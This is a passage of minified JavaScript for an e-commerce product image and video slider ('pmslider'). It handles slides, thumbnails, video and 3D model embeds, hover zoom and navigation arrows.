pmslider-modal-open",""),d.innerHTML="",i||document.body.removeChild(s),t&&(t.stopPropagation(),t.preventDefault())}return n.className="pmslider-modal--overlay",s.appendChild(n),document.body.appendChild(s),s.appendChild(o),s.appendChild(r),o.appendChild(d),e(s,"click",(function(t){"VIDEO"!==t.target.tagName&&"MODEL-VIEWER"!==t.target.tagName&&l(t)})),e(r,"click",l),e(n,"click",l),[s,d]}(t,i);r.classList.add("is-open"),document.body.classList.add("pmslider-modal-open"),o.innerHTML="",o.appendChild(s)}}}function w(t,i){var s=document.createElement("iframe");if(-1!=t.H.indexOf("youtube"))var e="?loop=true&amp;byline=false&amp;portrait=false&amp;playsinline=1&amp;title=false&amp;speed=true&amp;transparent=0&amp;gesture=media";else e="?iv_load_policy=3&amp;modestbranding=1&amp;playsinline=1&amp;showinfo=0&amp;rel=0&amp;enablejsapi=1";return i&&(e+="&autoplay=1"),s.src=t.H+e,s.setAttribute("frameborder",0),s.setAttribute("allow","autoplay; fullscreen"),s.setAttribute("allowfullscreen",""),{O:s,ut:function(){-1!=s.src.indexOf("youtube")?s.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*"):-1!=s.src.indexOf("vimeo")&&(s.src=s.getAttribute("src"))},k:function(){}}}function _(t,i,s){var e=document.createElement("video");if(i.i_nv_fbs)var r=i.i_nv_fbs(t.wt);else r=function(t){var i=t.filter(t=>-1!=t.mime_type.indexOf("video")).sort((t,i)=>t.width-i.width);if(window.innerWidth<768)for(var s=0;s<i.length;s++)if(i[s].width>=window.innerWidth*window.devicePixelRatio)return[i[s]];return[i[i.length-1]]}(t.wt);return r.forEach(t=>{var i=document.createElement("source");i.type=t.mime_type,i.src=t.url,e.appendChild(i)}),i.i_ism_dnlv||e.setAttribute("loop",!0),e.setAttribute("preload","none"),e.setAttribute("controls",!0),e.setAttribute("playsinline",!0),e.setAttribute("poster",t.D),s&&(e.setAttribute("autoplay",!0),e.setAttribute("muted",!0)),{O:e,ut:function(){e.pause()},k:function(){try{e.play()}catch(t){}},_t:function(){return e.paused}}}class f{constructor(t,i){this.A=t,this.H=t.D,this.V=t.V,this.i=i,this.N=h.u("pmslider-slide--inner pmslider-preview-autoplay"),this.O=h.u("pmslider-slide",this.N),this.F=!1}P(t){this.F||(this.ft=_(this.A,this.i),this.bt=this.ft.O,this.bt.setAttribute("muted",!0),this.bt.muted=!0,this.bt.removeAttribute("controls"),this.bt.load(),this.N.appendChild(this.bt),this.O.className+=" pmslider-slide--loaded",this.F=!0,t&&t())}G(){this.P(),this.ft.k()}W(){this.ft.ut()}gt(){this.ft._t()?this.ft.k():this.ft.ut()}}class b{constructor(t,i){this.A=t,this.i=i.i,this.q=i,this.vt="video"==t.pt&&1==this.i.i_sp_vpi,this.yt="video"==t.pt&&1==this.i.i_sp_vpiz,this.J=this.xt(this.vt),this.O=this.J.O}xt(t){if(t)var i=new f(this.A,this.i);else i=new m(this.A,this.i);return i.N.appendChild(h._.k()),i}P(){this.J.P(()=>{this.O.className=this.O.className+" pmslider-slide--preview",this.kt=u(),"external"==this.A.pt?this.zt=w(this.A,!0):this.zt=_(this.A,this.i),this.St=h.L(this.zt.O,this.A.V),e(this.O,"click",()=>{this.Mt()})})}G(){this.J.G()}W(){this.J.W()}Mt(){this.P(),this.yt&&window.ppzoom?(this.q.Y(this),this.It.G()):(this.kt.ct(this.St),this.zt.k())}st(){if(this.P(),!this.jt){this.It=this.xt(this.yt),this.It.P();var t=h.L(this.It.N,this.A.V);e(t,"click",()=>{this.Mt()}),this.jt={html:h.u("pmslider-center",t),Ct:()=>{this.It.W()},Lt:()=>{this.It.G()},i_bt:t=>this.q.lt.nt.ot(t,this.A)}}return this.jt}}class g{constructor(t,i,s){this.A=t,this.q=i,this.i=i.i,this.At=s,this.J=this.xt(),this.O=this.J.O}xt(){return function(t,i,s){var e,o,d,n,l,a,p,m,c,u;o=h.u("pmslider-slide--inner"),e=h.u("pmslider-slide",o),l=!!navigator.userAgent.match(/iPhone/i),a="video"==t.pt,p=!a&&-1!=t.H.indexOf("vimeo"),c=!0,i.i_sp_dpi&&(c=!1);function f(t){m=t,function(t){if(!p)return;let i=o.parentElement?o.parentElement.clientWidth/o.parentElement.clientHeight:1;o.setAttribute("data-portrait",i<t)}(t)}return f(t.V),r((function(){v()}),500),{O:e,N:o,V:m,W:function(){u=!1,n&&(n.pause(),n.autoplay=!1,d.setAttribute("autoplay",!1),d.setAttribute("inert","true"))},G:function(){u=!0,c&&function t(i){n&&(u?n.play():n.pause());if(!i[0])return;var s=i.shift();r((function(){t(i)}),s)}([200,200,200,300,300]),d&&d.removeAttribute("inert")},P:function(r){this.F=!0,v((function(){if(!d){d="video"==t.pt?_(t,i,s).O:h.u("plyr__video-embed",w(t).O,{inert:"true"}),o.appendChild(d);let r=function(){var e={debug:!1,playsinline:c,youtube:{noCookie:!0,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,playsinline:1},controls:["play-large","play","progress","current-time","mute","volume"]};s&&(e.autoplay=!0,e.muted=!0);i.i_sp_oo&&(e=Object.assign(e,i.i_sp_oo));l||e.controls.push("fullscreen");i.i_sp_bo&&(e=i.i_sp_bo(e,t));return e}();(function(t,i){i.autoplay&&(t.autoplay=!0);i.muted&&(t.muted=!0);i.volume&&(t.volume=i.volume)})(n=new Plyr(d,r),r),n.on("playing",()=>{f(function(){var t=n.ratio;if(t){var i=t.split(":");return 2==i.length?parseFloat(i[0])/parseFloat(i[1]):parseFloat(t)}}())}),e.className+=" pmslider-slide--loaded"}r&&r()}))},Ht:function(t){n&&(t?n.play():n.pause())}}}(this.A,this.i,this.At)}P(){this.J.P()}G(t){t||this.J.G()}W(){this.J.W()}Ht(t){this.J.Ht(t)}st(){if(this.P(),!this.jt){this.It=this.xt(),this.It.P();var t=h.L(this.It.N,this.A.V);this.jt={html:h.u("pmslider-center",t),Ct:()=>{r(this.It.W,100)},Lt:t=>{t||this.It.G()},i_bt:t=>this.q.lt.nt.ot(t,this.A)}}return this.jt}}function v(t){window.Plyr?t&&t():window.ppsliderPlyrIncluded||(h.S("https://cdn.plyr.io/3.7.8/plyr.js",t),h.M("https://cdn.plyr.io/3.7.8/plyr.css"),window.ppsliderPlyrIncluded=!0)}class y{constructor(t,i,{Dt:s=!1,Vt:e,Rt:r}){this.Bt=t,this.i=i,this.Vt=e,this.Dt=s,this.Rt=r,this.O=h.u("pmslider-model-viewer"),this.O.setAttribute("data-inline",this.Dt),this.Tt()}Nt(){this.Ot.setAttribute("src",""),this.Ot.setAttribute("src",this.Bt)}Tt(){if(!this.Ot){if(this.Et(),!this.Dt){let t=h._.g(null,this.i);e(t,"click",this.Xt.bind(this)),this.O.appendChild(t)}this.Ot=document.createElement("model-viewer"),this.kt=new u("white");var t={"auto-rotate":"","shadow-intensity":"1"};for(var i in this.Dt?(t["camera-controls"]="",t["ar-modes"]="webxr scene-viewer quick-look",t.ar=""):(this.Rt||e(this.Ot,"click",this.Xt.bind(this)),t.poster=this.Vt),this.Nt(),t)this.Ot.setAttribute(i,t[i]);this.i.i_mv_amv&&(this.Ot=this.i.exec("i_mv_amv",this.Ot)),this.O.appendChild(this.Ot)}}Xt(){this.Ft||(this.Ft=new y(this.Bt,this.i,{Dt:!0})),this.Ft.Nt(),this.kt.ct(this.Ft.O)}Et(){window.pmsliderMVI||(h.S("https://ajax.googleapis.com/ajax/libs/model-viewer/3.1.1/model-viewer.min.js",!1,{type:"module"}),window.pmsliderMVI=!0)}}class x{constructor(t,i){this.A=t,this.q=i,this.V=t.V,this.J=new k(this.Pt(),i.i,t),this.O=this.J.O}P(){}G(t){t||this.J.G()}W(){this.J.W()}st(){if(!this.Zt){let t=this.Pt(!0);this.Zt={html:h.u("pmslider-center",t.O),Ct:()=>{},Lt:()=>{t.Nt()},i_bt:t=>this.q.lt.nt.ot(t,this.A)}}return this.Zt}Pt(t){let i=this.A.wt.find(t=>t.url.indexOf(".glb")>0).url;return new y(i,this.q.i,{Vt:this.A.D,Rt:t})}}class k{constructor(t,i,s){this.Gt=t,this.i=i,this.V=s.V,this.O=h.u("pmslider-slide pmslider-slide--loaded",this.N=h.u("pmslider-slide--inner",t.O))}P(){}G(){this.Gt.Nt()}W(){}}class z{constructor(t){this.i=t,this.Wt=!1,this.O=!1}ht(t){}tt(t,i){if(this.Wt!=t&&(this.$(),this.Wt=t),window.pmsliderTouchDetected&&this.O)this.$();else{this.qt(t);var s=t.O.getBoundingClientRect(),e=i.clientX-s.left,r=i.clientY-s.top;this.O.style.setProperty("background-position",e/s.width*100+"% "+r/s.height*100+"%")}}$(){this.O&&(this.O.parentNode&&this.O.parentNode.removeChild(this.O),this.O=!1)}qt(t){if(this.O)return;this.O=h.u("pmslider-slide--hover-zoom");let i=this.Jt(t),s=new Image;s.onload=()=>{t.O.matches(":hover")?(this.O.style.setProperty("background-image",'url("'+i+'")'),this.O.parentNode||t.O.appendChild(this.O)):this.$()},s.src=i}Jt(t){var i=t.J.X.o(Math.floor(2.5*t.O.clientWidth));return this.i.i_hz_bns&&(i=this.i.i_hz_bns(t,i,this)),i}}var S,M=CSS.supports&&CSS.supports("aspect-ratio: 1");class I{constructor(t,i){this.Yt=t,this.Kt=t.Kt,this.Ut=t.Ut,this.lt=i,this.i=i.i,this.$t={},this.lt.nt.Qt&&"1"==this.i.ezh&&(this.U=new z(this.i))}ti(){var t,i,s=this.ii[this.lt.si].J.V,e=this.i.ar;switch(e){case"fw":i=" pmslider-root--ar-fw";var r=function(t){var i=t[0].J.V;for(let s=0;s<t.length;s++){const e=t[s];i=Math.max(i,e.J.V)}return i}(this.ii),o=this.Ut.clientWidth/r;(r-s)/s<=.05&&(o*=.95),this.Yt.ei.style="max-height: "+Math.max(o,300)+"px;",this.ri=!0;break;case"fss":i=" pmslider-root--ar-fit-s",t=1.2*s;break;default:var d=parseInt(e);d==e&&d>0?(i=" pmslider-root--ar-fix pmslider-root--ar-fit",t=parseInt(e)/100,this.oi=t):(i=" pmslider-root--ar-fit",t=s,this.oi=t)}this.Yt.di.className+=i,this.i.i_ism_dar&&(t=this.i.i_ism_dar(this.ii,t,this)),t&&(this.ni=t,this.Ut.style="padding-top: "+100/t+"%;",this.Yt.di.style="--pmslider-ar: "+t),this.li(),this.ri&&this.Kt.scrollWidth>0&&this.Kt.scrollWidth<=this.Ut.clientWidth&&(this.Yt.di.className+=" pmslider-root--fits")}li(){this.ii.forEach(t=>{if(this.oi)var i=this.oi;else{i=t.J.V;if(this.ni)Math.abs(this.ni-i)/this.ni<.1&&(i=this.ni)}if(M)t.O.setAttribute("style","aspect-ratio: "+i);else{var s=this.Yt.Ut.clientHeight*i*1.02;t.J.N.setAttribute("style","width: "+s+"px;")}})}ai(t,i,s){var e=this.i.pvi||this.i.i_ism_up;switch(t.pt){case"image":return new c(t,this,!0);case"model":return new x(t,this);default:if(e){return new g(t,this,i==s)}return new b(t,this)}}pi(t,i){if(!this.hi()){this.ii=[];for(let r=0;r<t.length;r++){var s=t[r];if(this.i.i_ism_bsn)var e=this.i.i_ism_bsn(s,this);else e=this.ai(s,r,i);this.ii.push(e),this.Kt.appendChild(e.O)}this.ti()}}mi(){this.hi()&&(this.ci(this.lt.si),this.Yt.di.querySelectorAll(".pmslider-slide").forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)}),this.ii=[])}hi(){return!!this.ii}ci(t,i){var s=!!i&&i.hidden,e=this.ii[t];e.P(),e.O.setAttribute("data-pmslider-slide-active",!0),e.G(s),this.ui(e,t),r(()=>{this.wi(t,e)},this._i||this.ri?300:1e3),this._i=!0}ui(t,i){var s=this.Kt.scrollWidth-this.Ut.clientWidth,e=0;0==i?e=0:i==this.ii.length-1?e=s:(e=t.O.offsetLeft,this.i.i_ism_atlons||(e-=Math.floor((this.Ut.clientWidth-t.O.clientWidth)/2))),this.Kt.setAttribute("style","transform: translateX("+-e+"px)")}fi(t){var i=this.ii[t];i.W(),i.O.removeAttribute("data-pmslider-slide-active")}wi(t,i){var s=this.Yt.Ut.clientWidth;!function(t,i,[s,e],r){s||(s=i.length);e||(e=i.length);let o=new Set;for(let s=t+1;s<t+e+1;s++)s>=0&&s<i.length&&o.add(s);for(let e=t-1;e>t-s-1;e--)e>=0&&e<i.length&&o.add(e);o.forEach(r)}(t,this.ii,[1,4],t=>{let e=this.ii[t];var o,d,n,l,a,p;e.J.F||(o=e.O,d=i.O,n=s,l=d.offsetLeft+d.clientWidth/2,a=l-n,p=l+n,j(o.offsetLeft+o.clientWidth,a,p)||j(o.offsetLeft,a,p)?e.P():r(()=>{e.P()},100))})}bi(){var t=[];return this.ii.forEach(i=>{let s=i.st();s&&t.push(s)}),t}Y(t){if(this.lt.nt.gi&&window.ppzoom){var i=this.ii.indexOf(t),s=this.bi();window.ppzoom.open(s,{index:i,onChange:t=>{var e=s[i],r=s[t];e.Ct&&e.Ct(),r.Lt&&r.Lt(),this.lt.vi(t,{hidden:!0}),i=t},onClose:t=>{var i=s[t];i.Ct&&i.Ct()},bounds:t.O.getBoundingClientRect(),z_o:this.i.z_o,z_mg:this.i.z_mg,z_mg_o:{i_ba:this.lt.nt.yi.bind(this.lt.nt)}})}}xi(){this.U&&this.U.$()}}function j(t,i,s){return i<=t&&t<=s}function C(t){t.stopImmediatePropagation(),t.preventDefault()}function L(t,i){if(t.touches)var s=t.touches[0].clientX,e=t.touches[0].clientY;else s=t.clientX,e=t.clientY;return s>=i.left&&s<=i.right&&e<=i.bottom&&e>=i.top}class A{constructor(t,i){this.Yt=t,this.lt=i,this.ki=[],this.zi=window.innerWidth,this.pi()}Si(t,i,s,r){const o=e(t,i,s,r);this.ki.push([t,i,o,r])}pi(){this.ki.lenght>0||(this.Si(this.Yt.ei,"mousemove",this.Mi.bind(this)),this.Si(this.Yt.ei,"mouseleave",this.Mi.bind(this)),this.lt.i.i_em_smmeb||(this.Si(this.Yt.di,"mouseout",C),this.Si(this.Yt.di,"mousein",C),this.Si(this.Yt.di,"mouseover",C)),this.Si(this.Yt.ei,"touchstart",this.Ii.bind(this)),this.Si(this.Yt.ei,"touchmove",this.Ii.bind(this)),this.Si(this.Yt.ei,"touchend",this.Ii.bind(this)),this.Si(this.Yt.ei,"touchcancel",this.Ii.bind(this)),this.Si(this.Yt.di,"keydown",this.ji.bind(this)),this.Si(window,"pmslider-reset",this.Ci.bind(this)),this.Si(window,"resize",this.Li.bind(this)),this.Si(window,"scroll",this.Ai.bind(this)))}Ci(){this.lt.hi()&&this.lt.Hi()}Li(t){(this.zi!=window.innerWidth||t.detail&&t.detail.force)&&(this.lt.Di(),this.zi=window.innerWidth)}Ai(t){var i,s,e,r,o;this.lt.i.i_em_tv&&this.lt.Ht((i=this.Yt.di,s=i.getBoundingClientRect(),e=s.top,r=s.bottom,e>=-(o=(e+r)/2)&&o<=window.innerHeight))}mi(){this.ki.forEach(t=>{t[0].removeEventListener(t[1],t[2])}),this.ki=[]}Mi(t){this.lt.i.i_em_smmeb||C(t),window.pmsliderTouchDetected||(this.lt.Vi(),this.lt.nt.Ri?this.Bi(t):this.lt.nt.Ti&&this.Ni(t))}Ii(t){this.lt.Vi(),function(t,i){"INPUT"!=t.target.tagName&&1==t.touches.length&&i(t.touches[0])}(t,i=>this.lt.nt.Ti?this.Oi(t,i):this.Ei(t,i))}ji(t){"ArrowLeft"!=t.key&&"ArrowRight"!=t.key||this.lt.Xi("ArrowLeft"==t.key?-1:1)}Fi(){return this.Yt.Ut.getBoundingClientRect()}Bi(t){if("mouseleave"==t.type)return;let i=this.Fi();if(L(t,i)){let s=(i.right-i.left)/this.lt.Pi.length,e=t.clientX-i.left,r=Math.floor(e/s);this.lt.vi(r)}}Ni(t){"mouseleave"!=t.type&&L(t,this.Fi())?this.lt.vi(1):this.lt.vi(0)}Oi(t){"touchstart"==t.type?this.lt.vi(1):this.lt.vi(0)}Ei(t,i){if("touchstart"==t.type)this.Zi=i;else if("touchmove"==t.type){if(!this.Zi)return void(this.lt.i.i_sr_ish_is&&(t.preventDefault(),t.stopImmediatePropagation()));let s=i.clientX-this.Zi.clientX,e=i.clientY-this.Zi.clientY;if(Math.abs(e)>Math.abs(s)){if(Math.abs(s)>30)return void(this.Zi=null)}else this.lt.i.i_sr_ish_is&&(t.preventDefault(),t.stopImmediatePropagation());if(Math.abs(s)>30){const t=-Math.sign(s);this.lt.Xi(t),this.Zi=null}}else this.Zi=null}}class H{constructor(t){this.nt=t,this.lt=t.lt,this.i=t.i,this.Gi=t.Gi,this.Wi=t.Wi,this.qi=t.qi}pi(t,i){let s=h.u("pmslider-arrows-wrapper");s.appendChild(this.Ji(t,i)),t.appendChild(s)}Ji(t,i){var s=["pmslider-arrows","pmslider-arrows--"+this.Gi];return s.push("pmslider-arrows--position-"+(this.i.ap||"ms")),s.push("pmslider-arrows-dots--type-"+this.Wi),h.u(s.join(" "),this.Yi(t,i))}Ki(t,i){var s=h.u("pmslider-arrows_arrow");this.qi&&(s.style.backgroundColor=this.qi),s.innerHTML=this.nt.Ui(t);var r=t?"Previous":"Next",o=h.u("pmslider-arrows_area pmslider-arrows_area-"+(t?"left":"right"),s,{tabindex:"0","aria-label":r});return e(o,"click",s=>{D(s),i(t)}),e(o,"keydown",s=>{"Enter"!=s.key&&" "!=s.key||(D(s),i(t))}),o}Yi(t,i){var s=this.Ki(!0,i),e=this.Ki(!1,i),r=h.u("pmslider-arrows_container");return r.appendChild(s),r.appendChild(e),r}$i(t,i){if(this.nt.Qi()){var s=t.scrollTop>5,e=t.scrollTop+t.clientHeight<t.scrollHeight-5;i.setAttribute("can-scroll-left",s),i.setAttribute("can-scroll-right",e)}else{var r=t.scrollLeft>5,o=t.scrollLeft+t.clientWidth<t.scrollWidth-5;i.setAttribute("can-scroll-left",r),i.setAttribute("can-scroll-right",o)}}}function D(t){t.stopImmediatePropagation(),t.preventDefault()}class V{constructor(t,i){this.nt=t,this.i=i}ts(t=!1){let i=[],s=this.es();return s&&i.push(this.rs(s)),i}es(){return this.nt.lt.Pi.find(t=>"model"==t.pt)}rs(t){let i=h.u("pmslider--gallery-action",h._.g("View in 3D",this.i),{"data-action":"model"});return e(i,"click",()=>{this.os(t)}),i}os(t){let i=t.wt.find(t=>t.url.indexOf(".glb")>0).url,s=new y(i,this.i,{inline:!0});r(()=>{s.Xt()},200)}}function R(t){var i,s=t.match(/.{2}/g),e=function(t){return parseInt(t,16)};return"rgba("+[e(s[0]),e(s[1]),e(s[2]),(i=s[3],i?parseFloat(parseInt(parseInt(i,16)/255*1e3)/1e3):100)].join(",")+")"}class B{constructor(t){switch(this.ns=[],this.lt=t,this.i=t.i,this.ls=new V(this,this.i),this.i.dbg&&this.i.dbg.length>0&&(this.as=R(this.i.dbg)),this.i.abg&&this.i.abg.length>0&&(this.qi=R(this.i.abg)),this.gi="1"==this.i.ezc,this.gi&&!window.__pmsliderZCI&&(h.S(window.pmsliderZoomSrc||"https://pmslider.netlify.app/zoom.js"),window.__pmsliderZCI=!0),this.ps=this.i.sm||"a",this.ps){case"dc":this.hs=!0;break;case"dh":this.ms=!0;break;case"a":this.Qt=!0;break;case"is":this.Ti=!0,this.cs=2;break;default:this.Ri=!0}switch(this.Wi=this.i.dt||"thumbs",this.Wi){case"stretch_full":this.us=!0;break;case"stretch_half":this.ws=!0;break;case"minimal":this._s=!0;break;case"number":this.fs=!0;break;case"counter":this.bs=!0;break;case"outline":this.gs=!0;break;case"zoomin":this.vs=!0;break;case"none":this.ys=!0;break;case"thumbs":this.xs();break;case"2xthmb":this.xs("size-2x");break;case"adapthmb":this.xs("adaptive");case"fillin":this.ks=!0}this.Gi=this.i.at||"chp",this.zs=this.i.dl||"h",this.Ss=this.i.mtd,this.Ms()||(this.zs="h"),this.Is=new H(this),this.i.sga&&(this.js=!0)}xs(t){this.Cs=!0,this.Ls=this.i.sta,this.Wi="thumbs",t&&(this.As=t)}pi(t,i,s){this.Hs=" pmslider-root--mode-"+this.ps+" pmslider-root--loaded pmslider-root--dl-"+this.zs,this.gi&&(this.Hs=this.Hs+" pmslider-root--zoom-click"),"1"==this.i.haom&&(this.Hs=this.Hs+" pmslider-root--hide-arrows-on-mobile"),"1"==this.i.saoh&&(this.Hs=this.Hs+" pmslider-root--show-arrows-on-hover"),this.lt.Yt.di.className=(this.lt.Yt.di.className||"")+this.Hs,t.length>1&&(this.ys||this.Ds(t),this.Qt&&this.Vs()),this.Rs(),this.ci(i,{variantChanged:!!s})}fi(t){this.Bs(t,t=>{this.ns[t].classList.remove("pmslider-dots_dot--current")})}ci(t,i={}){this.Bs(t,t=>{this.ns[t].classList.add("pmslider-dots_dot--current"),this.Ts(t,i)})}Bs(t,i){this.ns[0]&&(this.ns[t]||(t=this.ns.length-1),i(t))}Qi(){return"v"==this.zs}Ts(t,i={}){var s=this.ns[t].parentNode,e=s.parentNode,r=s.getBoundingClientRect(),o=e.getBoundingClientRect(),d=!this.i.i_ui_dstte&&i.variantChanged;this.Qi()?d?e.scrollTop=s.offsetTop:r.top>o.top+30&&r.bottom<o.bottom-30||(e.scrollTop=s.offsetTop-e.clientHeight/2+s.clientHeight/2):d?e.scrollLeft=s.offsetLeft:r.left>o.left+30&&r.right<o.right-30||(e.scrollLeft=s.offsetLeft-e.clientWidth/2+s.clientWidth/2)}Ns(t){this.Os=h.u("pmslider-dots_container",null,{tabindex:"-1"}),this.as&&(this.Os.style.backgroundColor=this.as);let i=t,s=0;return this.Cs&&this.Ss&&t.length>this.Ss&&(i=t.slice(0,this.Ss),s=t.length-i.length+1),i.forEach((e,r)=>{let o=r==i.length-1&&s>0;var d=h.u("pmslider-dots_dot",null,null,"span"),n=h.u("pmslider-dots_dot-wrapper",null,{style:"--pmthumb-ar: "+e.V+";"});o?this.Es(d,n,e,r,s):this.Xs(d,n,e,r,t.length),this.i.i_ui_odb&&(d=this.i.i_ui_odb(d,e,r,this)),n.appendChild(d),this.Os.appendChild(n),this.ns.push(d)}),this.Os}Xs(t,i,s,r,o){this.Cs?this.ot(t,s,r):this.fs?t.innerText=r+1:this.bs&&(t.innerText=r+1+"/"+o),e(i,"click",i=>{this.i.i_ui_dc?this.i.i_ui_dc(t,r,this):this.lt.vi(r)}),this.ms&&e(i,"mousemove",t=>{this.lt.vi(r)})}Es(t,i,s,o,d){this.ot(t,s,o);let n=h.u("pmslider-dots_dot--view-more-overlay",[h.u("","+ "+d),h.u("","More")]);t.classList.add("pmslider-dots_dot--view-more"),t.appendChild(n),e(i,"click",t=>{this.lt.q.Y(this.lt.q.ii[o]),r(()=>{this.lt.vi(o)},500)})}Fs(){this.Is.pi(this.Ps,t=>{if(this.Qi()){var i=this.Ps.clientHeight/2;this.Os.scrollTop+=t?-i:i}else{i=this.Ps.clientWidth/2;this.Os.scrollLeft+=t?-i:i}}),e(this.Os,"scroll",t=>{this.Is.$i(this.Os,this.Ps)}),this.Is.$i(this.Os,this.Ps)}Zs(t){var i=["pmslider-dots pmslider-dots--flex","pmslider-dots--mode-"+this.ps,"pmslider-dots--type-"+this.Wi];return this.As&&i.push("pmslider-dots--"+this.As),h.u(i.join(" "),this.Ns(t))}Ms(){return!!this.i.i_ui_fvdom||window.innerWidth>this.i.i_mb}Ds(t){this.Ps=this.Zs(t),this.lt.Yt.Gs.appendChild(this.Ps),this.Di(),r(()=>{this.Di()},100),r(()=>{this.Di()},500),this.Ls&&this.Fs()}Di(){"v"==this.zs&&this.Ps&&(this.Ps.style.height=this.lt.Yt.Ut.clientHeight+"px")}ot(t,i,s){var e=180;i.V>1&&(e=Math.floor(e*i.V));var o=new l(i.D,this.i),d=document.createElement("img");return d.className="pmslider-dots_thumb",d.setAttribute("sizes",e+"px"),i.T&&""!=i.T&&d.setAttribute("alt",i.T),d.j=i.j,d.C=i.C,r(()=>{h.I(d,o.o(e),o.l())},this.i.i_ui_ndd?0:100+20*s),t.appendChild(d),"video"!=i.pt&&"external"!=i.pt||t.appendChild(h._.k()),"model"==i.pt&&t.appendChild(h._.g(null,this.i)),t}Ui(t){switch(this.Gi){case"arp":case"aro":return t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M244 400L100 256l144-144M120 256h292"/></svg>':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M268 112l144 144-144 144M392 256H100"/></svg>';default:return t?'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M328 112L184 256l144 144"/></svg>':'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="48" d="M184 112l144 144-144 144"/></svg>'}}Vs(){this.Is.pi(this.lt.Yt.Ut,t=>{this.lt.Xi(t?-1:1)})}yi(t){if(!this.js)return;let i=this.ls.ts(!0);i.length>0&&t.appendChild(h.u("pmslider--zoom-gallery-action-bar",i))}Rs(){if(!this.js)return;let t=this.ls.ts(!1);t.length>0&&this.lt.Yt.Ws.appendChild(h.u("",t))}}history.pushState=(S=history.pushState,function(){var t=S.apply(this,arguments);return window.dispatchEvent(new Event("pushstate")),window.dispatchEvent(new Event("locationchange")),t}),history.replaceState=(t=>function(){var i=t.apply(this,arguments);return window.dispatchEvent(new Event("replacestate")),window.dispatchEvent(new Event("locationchange")),i})(history.replaceState),window.addEventListener("popstate",()=>{window.dispatchEvent(new Event("locationchange"))}),"undefined"!=typeof window&&window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,i){i=i||window;for(var s=0;s<this.length;s++)t.call(i,this[s],s,this)});let T=eval;class N{constructor(t,i,s,e,r){this.qs=t,this.Yt=i,this.i=e,this.Js=r,this.Ys=(new Date).getTime(),this.Ks=new A(this.Yt,this),this.nt=new B(this),this.q=new I(this.Yt,this),this.pi(s)}mi(){this.hi()&&(this.Us=this.si,this.q=null,this.nt=null,this.Ks.mi(),this.Ks=null,this.Yt.mi(),window.removeEventListener("resize",this.resizeEventListener))}pi(t){this.$s=t,this.Pi=this.$s.Qs,this.si=this.$s.si,this.si>this.Pi.length-1&&(this.si=0),this.Us=this.si,this.q.pi(this.Pi,this.Us),this.nt.pi(this.Pi,this.Us,this.Js),this.Pi.length>1&&this.Hi(),this.te(this.Us,this.Us),this.q.ci(this.Us),this.ie(this.Us),this.se(),this.i.i_sf_om&&("string"==typeof this.i.i_sf_om?T(this.i.i_sf_om):this.i.i_sf_om(this)),document.body.setAttribute("data-pmslider-mounted",!0)}Di(){this.q&&this.q.hi()&&(this.q.ci(this.si),this.q.fi(this.si),this.q.ci(this.Us)),this.nt&&this.nt.Di()}hi(){return!!this.q}Hi(){this.vi(this.si)}Vi(t){}Xi(t,i){this.vi(function(t,i,s){return(i+=s)>=t.length&&(i=0),i<0&&(i=t.length-1),i}(this.Pi,this.Us,t),i,t)}vi(t,i,s){i=i||{},this.Vi(i),t=Math.max(Math.min(t,this.Pi.length-1),0);var e=this.Us;this.ie(t),e!=t&&(this.te(t,e),this.Us=t,this.q.fi(e),this.q.ci(this.Us,{hidden:i.hidden}),this.nt.fi(e),this.nt.ci(this.Us,{variantChanged:i.variantChanged}),this.se(),this.ee(),this.i.i_sf_esl&&this.i.i_sf_esl(this,e))}te(t,i){var s=Math.abs(t-i),e=0==s||this.Pi.length>2&&s==this.Pi.length-1;this.i.i_sf_dnsa&&(e=!1),this.Yt.Kt.setAttribute("skip-transition",e)}se(){"1"==this.i.haob&&(this.Yt.di.setAttribute("can-slide-left",this.re(-1)),this.Yt.di.setAttribute("can-slide-right",this.re(1)))}ee(){this.Yt.di.setAttribute("slide-changed",!0),r(()=>{this.Yt.di.removeAttribute("slide-changed")},500)}re(t){return!(t<0&&0==this.Us)&&!(t>0&&this.Us==this.Pi.length-1)}oe(){return this.q.ii[this.Us]}ie(t){let i=this.Pi[t];this.Yt.de.textContent=i.T||""}Ht(t){this.oe().Ht&&this.oe().Ht(t)}}class O{constructor(t){this.Kt=h.u("pmslider-own--slides-track"),this.Ut=h.u("pmslider-own--slides",this.Kt),this.ne=h.u("pmslider-own--overlay"),this.Ws=h.u("pmslider-own--actions"),this.de=h.u("pmslider-own--alt-text"),this.Gs=h.u("pmslider-dots-wrapper"),this.ei=h.u("pmslider-own--slides-wrapper",[this.Ut,this.ne,this.de,this.Ws]),this.di=h.u("pmslider-root pmslider-own",[this.ei,this.Gs],{tabindex:"0","aria-label":"Gallery"})}mi(){this.di.parentNode.removeChild(this.di)}}function E(t){var s,o,d,n,l,a=t.i_m_ivonpl&&!t.eov;function p(i,e,n){if(s){var a=i.le(e);if(l&&l.ae(a))return!1;l=a,o&&(t.i_ui_ndd=!0,d=o,r(()=>{d&&d.mi()},200));var p=new O(t);return s.appendChild(p.di),t.i_m_cwi&&s.parentElement.querySelectorAll("img:not([pmimg-loaded])").forEach((function(t){let i="[data-uri]";t.setAttribute("src",i),t.setAttribute("srcset",i)})),t.i_m_dncb||function(i,s){var e=[".htusb-ui-coll-boost","._lably_item__main"];t.i_m_ebs&&(e=e.concat(t.i_m_ebs));function o(t){const e=i.querySelector(t),r=s.ne.querySelector(t);if(e&&!r){const t=e.cloneNode(!0);s.ne.appendChild(t)}}[1e3,5e3,1e4,15e3,2e4].forEach(t=>{r(()=>{e.forEach(o)},t)})}(s.parentElement,p),X(i,n,p,!0),o=new N(i,p,a,t,n),!0}}function m(t){var 